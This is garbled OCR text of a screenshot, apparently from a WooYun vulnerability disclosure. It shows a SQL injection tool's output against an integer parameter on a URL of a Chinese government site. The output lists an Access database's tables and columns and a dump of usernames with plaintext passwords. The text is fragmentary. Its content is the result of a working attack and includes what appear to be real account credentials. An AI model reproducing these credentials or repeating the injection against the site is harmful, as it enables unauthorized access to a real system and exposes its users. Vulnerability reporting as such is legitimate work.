 URL http://www.bjly.gov.cn/ceo.asp?id=10
Type Integer DB Access Keyword
atas
able/Column Count
book
manage
email
id
name
password
phone
id password username
1 174zxf718 superuser
18 li641224 n3356
19 3222751 522428
21 123456 yanhang
22 123456789 huanghuang
23 071220 sc0635
24 3123389
Datas One by one 1=1
Tables Columns All Save
www.wooyun.org
Informations Datas